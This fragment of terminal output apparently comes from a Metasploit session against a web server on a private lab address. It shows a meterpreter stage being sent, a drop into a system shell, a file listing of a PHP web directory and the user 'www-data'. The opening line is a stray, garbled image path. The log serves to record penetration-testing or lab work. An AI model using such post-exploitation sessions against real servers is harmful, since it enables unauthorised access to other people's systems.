 +0800
[*] Sending stage (38288 bytes) to 192.168.23.154
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > shell
Process 1622 created.
Channel 0 created.
ls
files_api.php
index.html
whoami
www-data